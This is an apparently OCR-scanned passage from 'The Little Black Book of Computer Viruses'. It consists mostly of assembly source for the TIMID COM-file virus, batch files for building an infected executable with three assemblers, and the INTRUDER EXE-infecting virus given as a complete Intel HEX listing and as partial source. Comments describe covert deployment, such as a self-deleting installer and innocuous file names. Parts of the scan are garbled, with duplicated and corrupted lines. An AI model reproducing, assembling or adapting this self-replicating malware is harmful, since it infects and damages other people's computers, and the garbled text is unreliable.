11 INTENT : these a goal ON file to see infect; call INFECT ; have a good COM file to use - infect it<br>mov dx, OFFSET FNAME ; display the name of the file just infect dx, OFFSET FNAME ;display the name of the file just infected<br>WORD PTR [HANDLE], 24H ;make sure string terminates w/ '\$ mov WORD PTR [HANDLE], 24H ; make sure string terminates w/ '\$' mov ah,9 int 21H ;display it EXIT\_VIRUS: mov dx,80H *i* fix the DTA so that the host program doesn't<br>mov ah,1AH *i*get confused and write over its data with mov ah, 1AH ;get confused and write over its data with int 21H ; file i/o or something like that! mov bx,[VIR\_START] ;get the start address of the virus mov ax, WORD PTR [bx+(OFFSET START\_CODE)-(OFFSET VIRUS)] ;restore mov WORD PTR [HOST], ax *i*5 orig bytes of COM file to start of file<br>mov ax WORD PTR [bx+(OFFSET START CODE)-(OFFSET VIRUS)+2] ax, WORD PTR [bx+(OFFSET START\_CODE)-(OFFSET VIRUS)+2] mov WORD PTR [HOST+2], ax<br>mov al, BYTE PTR [bx+(OFFS al,BYTE PTR [bx+(OFFSET START\_CODE)-(OFFSET VIRUS)+4] mov BYTE PTR [HOST+4],al mov [VIR\_START],100H ;set up stack to do return to host program ret *iand* return to host START\_CODE: ;move first 5 bytes from host program to here nop ;nop's for the original assembly code nop ;will work fine nop nop nop ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;Find a file which passes FILE\_OK ;This routine does a simple directory search to find a COM file in the current ;directory, to find a file for which FILE\_OK returns with z set. FIND\_FILE: mov dx,[VIR\_START] ; add dx, OFFSET COMFILE - OFFSET VIRUS ;this is zero here, so omit it mov cx, 3FH  $\cdot$  is earch for any file, with any attributes cx,3FH ;search for any file, with any attributes<br>ah.4EH ;do DOS search first function mov ah, 4EH ;do DOS search first function int 21H  $\texttt{FF\_LOOP:}$  or or al,al ;is DOS return OK? jnz FF\_DONE ;no - quit with Z reset<br>call FILE OK ;return ok - is this a call FILE\_OK ;return ok - is this a good file to use? jz FF\_DONE ;yes - valid file found - exit with z set mov ah, 4FH *inot* a valid file, so<br>int 21H :do find next function 21H ;do find next function<br>FF\_LOOP ;and go test next file jmp FF\_LOOP : and go test next file for validity FF\_DONE: ret ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;Function to determine whether the COM file specified in FNAME is useable. If ;so return z, else return nz. ;What makes a COM file useable?: ; a) There must be space for the virus without exceeding the ; 64 KByte file size limit. ; b) Bytes 0, 3 and 4 of the file are not a near jump op code, ; and 'V', 'I', respectively ; FILE\_OK: dx, OFFSET FNAME ; first open the file

#### **98 The Little Black Book of Computer Viruses**

mov ax,3D02H *ir/w* access open file - we'll want to write to it int 21H int 21H<br>ic FOK NZEND jc FOK\_NZEND ;error opening file - quit, file can't be used mov bx,ax ;put file handle in bx<br>push bx ;and save it on the sta bx ;and save it on the stack mov cx,5 ;next read 5 bytes at the start of the program<br>mov dx.OFFSET START IMAGE ;and store them here mov dx, OFFSET START\_IMAGE<br>mov ah.3FH ;DOS read ah,3FH  $\frac{3}{21}$  ;DOS read function int pop bx ;restore the file handle mov ah, 3EH<br>int 21H ;and close the file mov ax, WORD PTR [FSIZE] ;get the file size of the host<br>add ax.OFFSET ENDVIRUS - OFFSET VIRUS ;add size of virus to it  $add$  ax, OFFSET ENDVIRUS - OFFSET VIRUS jc FOK\_NZEND : c set if size goes above 64K<br>cmp BYTE PTR [START\_IMAGE], 0E9H ; size ok - is first byte a near jmp BYTE PTR [START\_IMAGE], 0E9H ; size ok - is first byte a near jmp<br>FOK ZEND : not a near jump file must be ok exit with z jnz FOK\_ZEND ;not a near jump, file must be ok, exit with z cmp WORD PTR [START\_IMAGE+3], 4956H ;ok, is 'VI' in positions 3 & 4?<br>jnz FOK\_ZEND :no, file can be infected, return with Z set jnz FOK\_ZEND ;no, file can be infected, return with Z set FOK\_NZEND: mov al,1 *i*we'd better not infect this file<br>or al,al *i*so return with z reset or al, al iso return with z reset ret FOK\_ZEND: xor al, al *iok* to infect, return with z set ret ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This routine moves the virus (this program) to the end of the COM file ;Basically, it just copies everything here to there, and then goes and ;adjusts the 5 bytes at the start of the program and the five bytes stored ;in memory. INFECT: mov dx,OFFSET FNAME ;first open the file mov  $ax, 3D02H$   $ir/w$  access open file, we want to write to it int  $21H$ int 21H<br>mov WORD PTR [HANDLE], ax mov WORD PTR [HANDLE], ax  $\qquad \qquad$  ; and save the file handle here xor cx, cx ;prepare to write virus on new file<br>mov dx, cx ;position file pointer, cx: dx = pointer = 0 mov dx, cx ;position file pointer, cx:dx = pointer = 0 mov bx,WORD PTR [HANDLE] mov ax,4202H ;locate pointer to end DOS function<br>int 21H int mov cx, OFFSET FINAL - OFFSET VIRUS ;now write virus, cx=# bytes<br>mov dx, [VIR\_START] :ds:dx = place in memory to write mov dx, [VIR\_START]  $ids:dx = place in memory to write from$  mov bx,WORD PTR [HANDLE] ;bx = file handle mov ah,40H ;DOS write function<br>int 21H  $\frac{1}{2}$  int 21H xor cx,cx ;now save 5 bytes which came from start of host<br>mov dx, WORD PTR [FSIZE] ;so position the file pointer mov dx,WORD PTR [FSIZE] ;so position the file pointer<br>add dx OFFSET START CODE - OFFSET VIRUS :to where START CODE is  $dx$ , OFFSET START\_CODE - OFFSET VIRUS  $\qquad$  ; to where START\_CODE is mov bx, WORD PTR [HANDLE]<br>mov ax, 4200H ;and use DOS to position the file pointer ; and use DOS to position the file pointer int 21H mov cx,5 ;now go write START\_CODE in the file<br>mov bx, WORD PTR [HANDLE] ;this data was obtained mov bx, WORD PTR [HANDLE] ;this data was obtained<br>mov dx, OFFSET START\_IMAGE ;during the FILE OK function above mov dx, OFFSET START\_IMAGE ;during the FILE OK function above  $mov$  ah, 40H  $int$ xor cx, cx ;now go back to the start of host program<br>mov dx, cx ;so we can put the jump to the virus in mov dx, cx  $i$ so we can put the jump to the virus in mov bx, WORD PTR [HANDLE]<br>mov ax, 4200H ;locate file pointer function



END HOST

In order to create a working copy of the virus (i.e. an infected COM file), you will also need the very short program SHELLT.ASM:

;Assembly language shell for a simple COM file program MAIN SEGMENT BYTE ASSUME CS:MAIN,DS:MAIN,SS:NOTHING ORG 100H START: FINISH: mov ah,4CH mov  $a1,0$ <br>int  $21H$ int 21H ; terminate normally with DOS MAIN ENDS END START

In order to create a working virus under Turbo Assembler, create the following batch file (MAKET\_T.BAT), along with the above two ASM files, put them all in the same directory, and execute the batch file. The end result will be a file TIMID.COM, which is a COM file with the virus attached to it.

```
 md timid
 tasm timid,,;
 tlink /t timid,,;
 copy timid.com timid
 tasm shellt,,;
 tlink /t shellt,,;
 copy shellt.com timid
 cd timid
 timid
 del timid.com
 copy shellt.com ..\timid.com
 del shellt.com
 cd ..
 rd timid
 del *.obj
 del *.lst
 del *.map
 del shellt.com
```
If you prefer to use the Microsoft Assembler (MASM), you'll need two files, MAKET\_M.BAT:

```
 md timid
masm timid,,;
 link timid,,;
 debug timid.exe aket_m.dbg
 masm shellt,,;
link shellt,,;
 exe2bin shellt shellt.com
 copy shellt.com timid
 copy timid.com timid
 cd timid
 timid
 del timid.com
 copy shellt.com ..\timid.com
 del shellt.com
 cd ..
 rd timid
 del *.obj
 del *.lst
 del *.map
 del shellt.com
 del timid.exe
 del shellt.exe
```
### and MAKET\_M.DBG:

```
 n timid.com
 r cx
 400
 r bx
\Omega w 100
 q
```
When you run MAKET\_M.BAT, make sure the DOS program DEBUG is in your path, so it will execute when called by the batch file. The reason you need DEBUG with MASM, but not with TASM is that MASM tries to outsmart the programmer about the type of jump instructions to code into the program, so instead of coding a near jump, it can automatically switch it over to a short jump. This is simply not acceptable, so we use DEBUG to correct MASM.

If you prefer to assemble the virus using A86, create and execute the following batch file (MAKET\_A.BAT):

```
 md timid
 a86 timid.asm timid.com
 a86 shellt.asm shellt.com
 copy shellt.com timid
 copy timid.com timid
 cd timid
 timid
 del timid.com
 copy shellt.com ..\timid.com
 del shellt.com
 cd ..
 rd timid
 del shellt.com
 del *.sym
```
# **Appendix B: The INTRUDER Virus**

*WARNING!* The INTRUDER virus replicates without any notice or clue as to where it is going. It is an *extremely contagious virus* which will infect your computer, and other computers, if you execute it. Only the most sophisticated computer users should even contemplate assembling the following code. **IT IS PROVIDED HERE FOR INFORMATION PURPOSES ONLY. ASSEM-BLE IT AT YOUR OWN RISK!!**

The Intel HEX listing for the Intruder virus is as follows:

```
:100000004D5A47000500020020001100FFFF650067
:100010000001259E0C0112001E00000001003401A9
:100020001200480112000000000000000000000063
:1000300000000000000000000000000000000000C0
:1000400000000000000000000000000000000000B0
:1000500000000000000000000000000000000000A0
:100060000000000000000000000000000000000090
:100070000000000000000000000000000000000080
:100080000000000000000000000000000000000070
:100090000000000000000000000000000000000060
:1000A0000000000000000000000000000000000050
:1000B0000000000000000000000000000000000040
:1000C0000000000000000000000000000000000030
:1000D0000000000000000000000000000000000020
:1000E0000000000000000000000000000000000010
:1000F0000000000000000000000000000000000000
:1001000000000000000000000000000000000000EF
:1001100000000000000000000000000000000000DF
:1001200000000000000000000000000000000000CF
:1001300000000000000000000000000000000000BF
:1001400000000000000000000000000000000000AF
```
:10020000494E5452554445522E455845008CC88E8F :10021000D8BA0000B441CD21B44CB000CD210000CB  $:100260000000000000000000000000000000008E$ :10032000AAC800000000000000000000000000005B  $: 100360000000000000000000000000000000008D$  $:1003B0000000000000000000000000000000003D$ :1003C0000000005C2A2E455845005C2A2E2A0000B9  $:1003F000000000000000000000000000000000F$ :1004200000000000000000000000000001508CC88E99 :10043000D88CC0A30400E867037518E86B03E86E66 :1004400003E826007509E89103E8E401E8CE03E833 :10045000760358BB0200FA8ED3BC00018E0604005E :100460008E1E0400FBEA0D000000B05CA2AF00BECF :10047000B00032D2B447CD21803EB00000750532C5 :10048000C0A2AF00B002A2FD00E81000740D32C09F :10049000A2AF00FEC0A2FD00E80100C3E851007356 :1004A0004C803EFD0000743FFE0EFD00BFAF00BE5D :1004B000AA00E8BB004757E8760075235F32C0AA60 :1004C000BFAF00BB4F00A0FD00B22BF6E203D88BFC :1004D000F3E89C0057E8C4FF7412E8760074DDFE70 :1004E00006FD005F32C0AAB0010AC0C35F32C0C3BC :1004F000BA0600B41ACD21BFAF00BEA300E8700059 :1005000057BAAF00B93F00B44ECD210AC075195F8C :1005100047AABFAF00BE2400E855004F57E863006C :10052000730CB44FCD21EBE35FC60500F9C35FC385 :10053000E8310052B41ACD21BAAF00B91000B44E60 :10054000CD215B0AC0751CF64715107406807F1E0E :100550002E750EE80E0052B41ACD21B44FCD21EB0A :10056000E132C0C3BA3100B02BF626FD0003D0C380 :10057000268A05470AC075F84F57FCACAA0AC07511 :10058000F95FC3E82300720DE80B007208E833003E :100590007203E84500C3B04DB45A3B0687007402AD :1005A000F9C333C02B06A100C3BAAF00B8023DCDDA :1005B00021720FA3FE008BD8B91C00BA8700B43F8C :1005C000CD21C3A18F0003C003C02B068D0003C043 :1005D00003C02B069F003D0800C3A19D0003068FAA :1005E00000BA1000F7E28BCA8BD08B1EFE00B80059 :1005F00042CD21B43F8B1EFE00BA0901B90200CDE5 :1006000021720BA109013B060000F87501F9C3A096 :100610000501240F7419B910002AC8BA2705010E64 :10062000050183160701008B1EFE00B440CD21C3D7 :100630008B0E07018B1605018B1EFE00B80042CD04 :1006400021E8CBFFB9270533D28B1EFE00B440CD85 :10065000218B1605018B0E0701BB33014303D3BB6E :10066000000013CB8B1EFE00B80042CD21BA9500CE :100670008B1EFE00B90200B440CD218B1605018B04 :100680000E0701BB39014303D3BB000013CB8B1E04 :10069000FE00B80042CD21BA97008B1EFE00B902C1 :1006A00000B440CD218B1605018B0E0701BB45011F :1006B00083C30103D3BB000013CB8B1EFE00B80025 :1006C00042CD21BA9B008B1EFE00B90400B440CD80 :1006D0002133C933D28B1EFE00B80042CD21A105C3 :1006E00001B104D3E88B1E070180E30FB104D2E30C :1006F00002E32B068F00A39D00BB270583C310B127 :1007000004D3EB03C3A39500B80C01A39B00B8006E :1007100001A397008B160701A10501BB270503C3A1 :1007200033DB13D305000213D350B109D3E8B1076B :10073000D3E203C2A38B005825FF01A38900B802AE :100740000001068D00B91C00BA87008B1EFE00B4A4 :1007500040CD21A18D004848BB0400F7E303069F6C :1007600000BB000013D38BCA8BD08B1EFE00B800D9 :1007700042CD21A19D00BB330143891E8700A3897F :1007800000A19D00BB450183C303891E8B00A38D7F :1007900000B90800BA87008B1EFE00B440CD21C30B :1007A00032E4C3CD1A80E200C3B090A28204C3B485 :1007B0002FCD21891E02008CC0A304008CC88EC0DE :1007C000BA0600B41ACD21C38B160200A104008E14

:1007D000D8B41ACD218CC88ED8C3B443B000BAAFF8 :1007E00000CD21880E0001B443B001BAAF00B100C2 :1007F000CD21BAAF00B002B43DCD21A3FE00B45765 :1008000032C08B1EFE00CD21890E01018916030125 :10081000A12200A30701A12000A30501C38B160399 :10082000018B0E0101B457B0018B1EFE00CD21B427 :100830003E8B1EFE00CD218A0E000132EDB443B086 :0708400001BAAF00CD21C396 :00000001FF

### The assembly language listing of the Intruder virus follows:

;The Intruder Virus is an EXE file infector which can jump from directory to ;directory and disk to disk. It attaches itself to the end of a file and ;modifies the EXE file header so that it gets control first, before the host ;program. When it is done doing its job, it passes control to the host program, ;so that the host executes without a hint that the virus is there.

```
.SEQ - ;segments must appear in sequential order
                       ;to simulate conditions in active virus
```
;MGROUP GROUP HOSTSEG, HSTACK ; Host segments grouped together

;HOSTSEG program code segment. The virus gains control before this routine and ;attaches itself to another EXE file. As such, the host program for this ;installer simply tries to delete itself off of disk and terminates. That is ;worthwhile if you want to infect a system with the virus without getting ;caught. Just execute the program that infects, and it disappears without a ;trace. You might want to name the program something more innocuous, though.

 ASSUME CS:HOSTSEG,SS:HSTACK PGMSTR DB 'INTRUDER.EXE',0 HOST: mov ax, cs ;we want DS=CS here mov ds, ax<br>mov dx, OFF dx, OFFSET PGMSTR mov ah, 41H<br>int. 21H 21H ;delete this exe file mov ah, 4CH<br>mov al.0 mov al,0<br>int 21H iterminate normally HOSTSEG ENDS ;Host program stack segment HSTACK SEGMENT PARA STACK db  $100H$  dup  $(?)$  ;100 bytes long HSTACK ENDS ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This is the virus itself STACKSIZE EQU 100H ; size of stack for the virus<br>NUMRELS EQU 2 ; number of relocatables in t ; number of relocatables in the virus, ;these go in relocatable pointer table ;VGROUP GROUP VSEG,VSTACK ;Virus code and stack segments grouped together

HOSTSEG SEGMENT BYTE

### **Appendix B: The INTRUDER Virus 106**

;Intruder Virus code segment. This gains control first, before the host. As ;this ASM file is layed out, this program will look exactly like a simple ;program that was infected by the virus.

VSEG SEGMENT PARA ASSUME CS:VSEG,DS:VSEG,SS:VSTACK



call FIND\_FILE *iget* an exe file to attack<br>jnz FINISH *i*returned nz - no valid fi jnz FINISH ;returned nz - no valid file, exit call SAVE\_ATTRIBUTE ;save the file attr's and leave file open

REL1A:  $\frac{1}{2}$  ; marker for host stack pointer mov sp. OFFSET HSTACK

mov es, WORD PTR [OLDDTA+2] ;set up ES correctly<br>mov ds, WORD PTR [OLDDTA+2] ;and DS ds,WORD PTR [OLDDTA+2] ;and DS

jmp FAR PTR HOST ; begin execution of host program ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

; ;This routine does a complex directory search to find an EXE file in the

pop ax<br>REL1:

mov ss,ax

mov sp, OFFSET HSTACK

sti ;interrupts back on<br>relocatable marker ;<br>inelocatable marker

;First Level - Find a file which passes FILE\_OK

call INFECT<br>call INFECT ;move program code to file we found to attack<br>call REST\_ATTRIBUTE ;restore original file attr's and close file call REST\_ATTRIBUTE ; restore original file attr's and close file<br>FINISH: call RESTORE\_DTA : restore DTA to its original value at startu

relocatable marker for host stack segment<br>ax, HSTACK as iset up host program stack segment (ax=segment) mov ax, HSTACK ; set up host program stack segment (ax=segment) cli ;interrupts off while changing stack

relocatable marker for host code segment<br>FAR PTR HOST *i*begin execution of host program

Finish incorporate its original value at startup

;current directory, one of its subdirectories, or the root directory or one ;of its subdirectories, to find a file for which FILE\_OK returns with C reset. ;If you want to change the depth of the search, make sure to allocate enough ;room at DTA2. This variable needs to have 2BH \* LEVEL bytes in it to work, ;since the recursive FINDBR uses a different DTA area for the search (see DOS ;functions 4EH and 4FH) on each level. This returns with Z set if a valid ;file is found. ;

```
FIND_FILE:
         mov al,'\' ;set up current dir path in USEFILE
          mov BYTE PTR [USEFILE],al
          mov si,OFFSET USEFILE+1
          xor dl,dl
         mov ah, 47H<br>int 21H
         int 21H ;get current dir, USEFILE= \dir<br>cmp RYTE PTE [USEFILE+1].0 ;see if it is null. If so, its in
         cmp BYTE PTR [USEFILE+1], 0 is ee if it is null. If so, its the root jnz FF2 inot the root
                                               ;not the root
         xor al, al \frac{1}{2} ; make correction for root directory,<br>mov BYTE PTE [USEFILE].a] : by setting USEFILE = ''
mov BYTE PTR [USEFILE], al iby setting USEFILE = ''
FF2: mov al.2
        mov al, 2<br>mov [LEVEL], al
          mov [LEVEL],al ;search 2 subdirs deep
                  FINDBR ; attempt to locate a valid file<br>FF3 ; found one - exit
         jz FF3 ;found one - exit<br>xor al,al :nope - try the ro
                                               ;nope - try the root directory
          mov BYTE PTR [USEFILE],al ;by setting USEFILE= ''
\text{inc} al \text{ial}=1 mov [LEVEL],al ;search one subdir deep
                                               iattempt to find file
FF3:
         ret ; iexit with z set by FINDBR
;**************************************************************************
;Second Level - Find in a branch
;
;This function searches the directory specified in USEFILE for EXE files.
;after searching the specified directory, it searches subdirectories to the
;depth LEVEL. If an EXE file is found for which FILE_OK returns with C reset, 
;this routine exits with Z set and leaves the file and path in USEFILE
;
FINDBR:
         call FINDEXE ; isearch current dir for EXE first<br>inc FBE3 ; found it - exit
         jnc FBE3 ; found it - exit<br>cmp [LEVEL], 0 ; no-do we want to
         cmp [LEVEL],0 ;no-do we want to go another directory deeper?<br>iz FBE1 ;no-exit
         jz FBE1 ;no-exit<br>dec [LEVEL] ;ves-dec
         dec [LEVEL] ; yes-decrement LEVEL and continue
 mov di,OFFSET USEFILE ;'\curr_dir' is here
 mov si,OFFSET ALLFILE ;'\*.*' is here
         call CONCAT :get '\curr_dir\*.*' in USEFILE<br>inc. di
          inc di
         push di istore pointer to first *<br>call FIRSTDIR iget first subdirectory<br>couldn't find it, so qui<br>\frac{1}{2}....
 call FIRSTDIR ;get first subdirectory
 jnz FBE ;couldn't find it, so quit
FB1: \begin{array}{ccc} \text{FBI}: & \text{iotherwise, check it out} \\ \text{pop} & \text{di} & \text{istrip} \backslash *.* \text{off of USEFI} \end{array}pop di ;strip \*.* off of USEFILE
          xor al,al
          stosb
         mov di, OFFSET USEFILE<br>mov bx. OFFSET DTA2+1E
         mov bx, OFFSET DTA2+1EH
         mov al, [LEVEL]<br>mov dl, 2BH
                  dl, 2BH ;compute correct DTA location for subdir name<br>dl                 ;which depends on the depth we're at in searc
         mul dl ;which depends on the depth we're at in search add bx, ax ibx points to directory name
         add bx, ax ibx points to directory name<br>mov si bx
                  si,bx<br>CONCAT
         call CONCAT ; '\curlyvee \curlyvee \text{dir}\sub>du' put in USEFILE<br>push di : save position of first letter in s
                   push di ;save position of first letter in sub_dir name
         call FINDBR iscan the subdirectory and its subdirectories<br>jz FBE2 if successful, exit
         jz FBE2 ;if successful, exit<br>call NEXTDIR ;get next subdirecto
                  NEXTDIR iget next subdirectory in this directory<br>
FB1 igo check it if search successful
jz FB1 igo check it if search successful<br>rRE: ielse exit NZ set cleaned up
                 ielse exit, NZ set, cleaned up<br>[LEVEL] increment the level counter be
          inc [LEVEL] ;increment the level counter before exit
          pop di ;strip any path or file spec off of original
         xor al, al idirectory path
          stosb
FBE1: mov al,1 ;return with NZ set
         mov al, 1<br>or al, al
          ret
```
FBE2: pop di ;successful exit, pull this off the stack FBE3: xor al,al ;and set Z ret ; and  $i$  exit. ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;Third Level - Part A - Find an EXE file ; ;This function searches the path in USEFILE for an EXE file which passes ;the test FILE OK. This routine will return the full path of the EXE file ;in USEFILE, and the c flag reset, if it is successful. Otherwise, it will ;return with the c flag set. It will search a whole directory before giving up. ; FINDEXE: mov dx,OFFSET DTA1 ;set new DTA for EXE search  $\begin{tabular}{ll} ~\text{mov} & ~\text{ah,1AH}\\ ~\text{int} & ~\text{21H} \end{tabular}$  int 21H mov di, OFFSET USEFILE<br>mov si.OFFSET EXEFILE si,OFFSET EXEFILE<br>CONCAT  $\begin{tabular}{llllll} \multicolumn{2}{l}{{\small\tt{CONCAT}} & \multicolumn{2}{l}{\small\tt{.} 1} & \multicolumn{2}{l}{\small\tt{CONCAT}} & \multicolumn{2}{l}{\small\tt{.} 1} & \multicolumn{2}{l}{\small\tt{.} 1} & \multicolumn{2}{l}{\small\tt{.} 1} & \multicolumn{2}{l}{\small\tt{.} 2} & \multicolumn{2}{l}{\small\tt{.} 2} & \multicolumn{2}{l}{\small\tt{.} 2} & \multicolumn{2}{l}{\small\tt{.} 3} & \multicolumn{2}{l}{\small\tt$ push di ; save position of '\' before '\*.EXE'<br>mov dx OFFSET USEFILE dx, OFFSET USEFILE mov cx, 3FH *i*search first for any file<br>mov ah 4EH ah, 4EH int 21H NEXTEXE: al, al *is DOS return OK?* jnz FEC ;no - quit with C set<br>pop di pop inc di  $i$ truncate '\dir\\*.EXE' to '\dir\' mov di,OFFSET USEFILE mov si, OFFSET DTA1+1EH<br>call CONCAT ;se ; setup file name '\dir\filename.exe' dec di push di<br>call FILE OK call FILE\_OK *iyes* - is this a good file to use?<br>inc FENC *iyes* - valid file found - exit wit iyes - valid file found - exit with c reset  $mov$  ah,  $4FH$ <br>int  $21H$ int 21H ;do find next<br>imp SHORT NEXTEXE ;and go test SHORT NEXTEXE ; and go test it for validity FEC:  $\frac{1}{100}$  ino valid file found, return with C set pop<br>mov BYTE PTR [di], 0 ;truncate \dir\filename.exe to \dir stc ret<br>FENC: ; valid file found, return with NC pop di ret ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;Third Level - Part B - Find a subdirectory ; ;This function searches the file path in USEFILE for subdirectories, excluding ;the subdirectory header entries. If one is found, it returns with Z set, and ;if not, it returns with NZ set. ;There are two entry points here, FIRSTDIR, which does the search first, and ;NEXTDIR, which does the search next. ; FIRSTDIR: call GET\_DTA *;*put proper DTA address in dx<br>
push dx <br>
;save it dx ; save it<br>ah.1AH ; set DTA mov ah,1AH ;set DTA int 21H mov dx, OFFSET USEFILE<br>mov cx, 10H ; mov cx,10H ; search for a directory<br>mov ah,4EH ;do search first function

 $4m + 1$  $21H$ NEXTD1: pop bx ; get pointer to search table (DTA) or al,al successful search? NEXTD3 ino, quit with NZ set inz BYTE PTR [bx+15H], 10H is this a directory? test NEXTDIR ino, find another iz. is it a subdirectory header?  $cmp$ ; no-valid directory, exit, setting Z flag ine lelse it was dir header entry, so fall through NEXTDIR: ; second entry point for search next  $cal1$ GET\_DTA iget proper DTA address again-may not be set up push  $dx$ ah, 1AH  $mov$ ; set DTA  $21H$ int ah 4FH  $max<sub>t</sub>$ int  $21H$ ;do find next SHORT NEXTD1 imp ;and loop to check the validity of the return NEXTD2: xor al, al ; successful exit, set Z flag NEXTD3: ret. ; exit routine Return the DTA address associated to LEVEL in dx. This is simply given by ;OFFSET DTA2 + (LEVEL\*2BH). Each level must have a different search record in its own DTA, since a search at a lower level occurs in the middle of the ihigher level search, and we don't want the higher level being ruined by ;corrupted data. GET DTA: mov dx.OFFSET DTA2 al.2BH mov  $[LEVET.1]$  $m<sub>1</sub>1$ **bbs** dx,ax ; return with dx= proper dta offset  $ref$ ;Concatenate two strings: Add the asciiz string at DS: SI to the asciiz istring at ES:DI. Return ES:DI pointing to the end of the first string in the idestination (or the first character of the second string, after moved).  $COMCAP$ :  $m \circ v$ al, byte ptr es: [di] ifind the end of string 1 inc i h or al.al CONCAT inz dec di idi points to the null at the end push di isave it to return to the caller CONCAT2: cld lodsh imove second string to end of first  $etoch$  $or$  $a1a1$ inz CONCAT2 and restore di to point pop  $A +$ ito end of string 1  $ref$ ;Function to determine whether the EXE file specified in USEFILE is useable. iif so return nc, else return c ; What makes an EXE file useable?: a) The signature field in the EXE header must be 'MZ'. (These are the first two bytes in the file.)  $\cdot$ b) The Overlay Number field in the EXE header must be zero.  $\ddot{ }$ c) There must be room in the relocatable table for NUMRELS  $\mathbf{r}$  $\cdot$ more relocatables without enlarging it.

109

### **Appendix B: The INTRUDER Virus**

d) The word VIRUSID must not appear in the 2 bytes just before  $\cdot$ the initial CS:0000 of the test file. If it does, the virus  $\ddot{ }$ is probably already in that file, so we skip it.  $\cdot$ FILE\_OK:  $cal1$ GET EXE HEADER ; read EXE header in USEFILE into EXE\_HDR OK END *lerror* in reading the file, so quit iс CHECK SIG OVERLAY  $0.211$ is the overlay number zero? OK END ino - exit with c set iс REL\_ROOM is there room in the relocatable table?  $c<sub>2</sub>11$ ic OK END  $: no - exit$  $ca11$ IS\_ID\_THERE ; is id at CS:0000? OK\_END: ret ; return with c flag set properly Returns c if signature in the EXE header is anything but 'MZ' or the overlay ; number is anything but zero. CHECK\_SIG\_OVERLAY:  $m \cap V$ al, 'M' :check the signature first  $ah, 'Z'$  $m \cap V$ ax, WORD PTR [EXE HDR]  $cmp$  $CSO_1$ ; jump if OK iz  $str$ *ielse* set carry and exit ret  $CSO(1)$ : xor ax, ax sub ax, WORD PTR 